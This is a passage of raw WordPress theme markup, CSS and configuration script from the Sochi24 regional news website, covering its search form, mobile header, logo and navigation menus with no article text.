"hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="3";block_tdi_8.block_type="tdm_block_popup";block_tdi_8.post_count="5";block_tdi_8.found_posts="39606";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="7922";tdBlocksArray.push(block_tdi_8);</script> <style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#fff}body .tdi_9 svg{fill:#fff;fill:#fff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:0;margin-right:0}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:none}}.tdi_13{padding-top:40px!important;padding-right:30px!important;padding-bottom:24px!important;padding-left:30px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (max-width:767px){.tdi_13{padding-right:0!important;padding-bottom:24px!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_12_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_12_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><style>@media (max-width:767px){.tdi_16{margin-bottom:35px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px;line-height:16px;margin:0;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_16{text-align:left}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:0;transform:translateY(0)}.tdc-row .tdi_16 .tdb-search-form-btn-icon{top:0}.tdc-row .tdi_16 .tdb-search-form-btn{border-radius:100px;color:#fff;background-color:var(--accent-color-1)}.tdc-row .tdi_16 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_16 .tdb-search-form-input{color:var(--base-color-1)}.tdc-row .tdi_16 .tdb-search-form-placeholder{color:var(--base-gray)}.tdc-row .tdi_16 .tdb-search-form-border{border-color:var(--dark-border)}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border,.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:var(--accent-color-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn svg,.tdc-row .tdi_16 .tdb-search-form-btn svg *{fill:#fff}.tdc-row .tdi_16 .tdb-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdc-row .tdi_16 .tdb-search-form-btn:hover svg,.tdc-row .tdi_16 .tdb-search-form-btn:hover svg *{fill:#fff}@media (max-width:767px){.tdc-row .tdi_16 .tdb-search-form-input,.tdc-row .tdi_16 .tdb-search-form-placeholder{padding:12px 25px}.tdc-row .tdi_16 .tdb-search-form-inner{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-border{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn{margin:8px;padding:12px 20px;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-placeholder{font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-msg{font-family:var(--global-font-1)!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_16" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Поиск</span></button></div></form></div></div><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-accordion td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_17{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{margin-bottom:30px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_17 ul li a{justify-content:flex-start}body .tdc-row .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_17 ul li{margin-bottom:15px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 a,body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a,body .tdc-row .tdi_17 li.current-menu-ancestor>a,body .tdc-row .tdi_17 li.current-category-ancestor>a,body .tdc-row .tdi_17 li.current-page-ancestor>a,body .tdc-row .tdi_17 a:hover,body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 li{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}body .tdc-row .tdi_17 li .sub-menu li{font-family:var(--global-font-1)!important;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_17 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_17 ul li{margin-bottom:6px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_18 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_18" ><style>.tdi_18{margin-bottom:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_18 ul{text-align:center;justify-content:center;margin:0}body .tdc-row .tdi_18 ul li a{justify-content:center}body .tdc-row .tdi_18 .td-blm-menu-item-txt{flex-grow:unset}body .tdc-row .tdi_18 ul li{margin-right:10px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 a,body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a,body .tdc-row .tdi_18 li.current-menu-ancestor>a,body .tdc-row .tdi_18 li.current-category-ancestor>a,body .tdc-row .tdi_18 li.current-page-ancestor>a,body .tdc-row .tdi_18 a:hover,body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 li{font-family:var(--global-font-2)!important;font-size:17px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_18 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_18 ul li{margin-right:6px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_18 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" ><style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_23 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23"     ><style>@media (max-width:767px){.tdi_23{margin-left:0!important}}</style><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_23 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_24{background-color:var(--accent-color-1)}body .tdi_24:before{background-color:var(--accent-color-2)}.tdi_24{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_24,.tdi_24:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_24 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_25 tdm-block-button-inline tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25"     ><style>@media (max-width:767px){.tdi_25{margin-left:15px!important}}</style><style>.tdi_25 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdm-btn{height:auto;padding:6px 12px}}@media (max-width:767px){.tdi_25 .tdm-btn{height:auto;padding:8px 10px 9px}}</style><style>body .tdi_26{background-color:#ffbb1e}body .tdi_26:before{background-color:var(--accent-color-2)}.tdi_26{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_26,.tdi_26:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}@media (max-width:767px){.tdi_26{padding:8px 10px 9px;height:auto;line-height:1}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_26 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_29" class="tdc-zone"><div class="tdc_zone tdi_30  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_30{min-height:0}.tdi_30>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_30:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_30:before{width:100%}}}@media (max-width:767px){.tdi_30{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_29_rand_style td-element-style" ></div><div id="tdi_31" class="tdc-row"><div class="vc_row tdi_32  wpb_row td-pb-row" ><style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:table}@media (max-width:767px){.tdi_32,.tdi_32 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:none}@media (min-width:768px){.tdi_32{margin-left:0;margin-right:0}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_32{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_34{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-left:0!important}}@media (max-width:767px){.tdi_35{margin-top:-3px!important}}</style><style>.tdi_35 .tdb-logo-a,.tdi_35 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_35 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_35 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_35 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_35 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_35 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_35 .tdb-logo-img-wrap{display:block}.tdi_35 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_35 .tdb-logo-text-title{display:block;color:#fff}.tdi_35 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_35 .tdb-logo-icon{top:0;display:block}.tdi_35 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdi_35 .tdb-logo-svg-wrap{max-width:60px}.tdi_35 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><style>.tdi_36{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_36{margin-left:auto!important}}</style><style>body .tdi_36{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_36=new 